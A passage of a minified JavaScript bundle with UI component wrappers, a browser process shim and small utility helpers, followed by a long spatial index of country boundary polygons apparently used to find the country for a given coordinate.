strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(34),i=r(n(46)),a=n(9);e.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"===typeof t&&"function"===typeof t.copy&&"function"===typeof t.fill&&"function"===typeof t.readUInt8}},function(t,e){"function"===typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),o=n(9);e.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(t,e,n){t.exports=n(224)},function(t,e,n){var r=n(225),o=n(226)();function i(t,e){for(var n=r(e,t.coordinates[0]),o=1;n&&o<t.coordinates.length;)n=!r(e,t.coordinates[o++]);return n}t.exports=function(t){for(var e=o.search(t.concat(t)),n=0;n<e.length;n++)if(i(e[n],t))return e[n].country;return null}},function(t,e){t.exports=function(t,e){for(var n=t[0],r=t[1],o=!1,i=0,a=e.length-1;i<e.length;a=i++){var c=e[i][0],s=e[i][1],u=e[a][0],l=e[a][1];s>r!=l>r&&n<(u-c)*(r-s)/(l-s)+c&&(o=!o)}return o}},function(t,e,n){try{t.exports=n(227)}catch(r){t.exports=n(230)}},function(t,e,n){var r=n(228),o=n(57);t.exports=function(){return o().fromJSON(r)}},function(t){t.exports={children:[{children:[{children:[{children:[{country:"BRA",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]],minLng:-73.987235,minLat:-33.768378,maxLng:-34.729993,maxLat:5.244486},{country:"BOL",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]],minLng:-69.590424,minLat:-22.872919,maxLng:-57.498371,maxLat:-9.761988},{country:"FJI",coordinates:[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]],minLng:-180,minLat:-16.555217,maxLng:-179.79332,maxLat:-16.020882},{country:"ECU",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]],minLng:-80.967765,minLat:-4.959129,maxLng:-75.233723,maxLat:1.380924},{country:"PER",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]],minLng:-81.410943,minLat:-18.347975,maxLng:-68.66508,maxLat:-.057205}],height:1,leaf:!0,bbox:[-180,-33.768378,-34.729993,5.244486]},{children:[{country:"ATA",coordinates:[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]],minLng:-179.942499,minLat:-85.609038,maxLng:180,maxLat:-63.27066},{country:"ATA",coordinates:[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],minLng:-163.712896,minLat:-79.634209,maxLng:-159.208184,maxLat:-78.223338},{country:"ATA",coordinates:[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],minLng:-127.28313,minLat:-73.873268,maxLng:-124.031882,maxLat:-73.246226},{country:"ATA",coordinates:[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],minLng:-122.621735,minLat:-74.08881,maxLng:-118.724143,maxLat:-73.324619},{country:"ATA",coordinates:[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],minLng:-102.330725,minLat:-72.521205,maxLng:-96.20035,maxLat:-71.717792}],leaf:!0,bbox:[-179.942499,-85.609038,180,-63.27066],height:1},{children:[{country:"CHL",coordinates:[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-5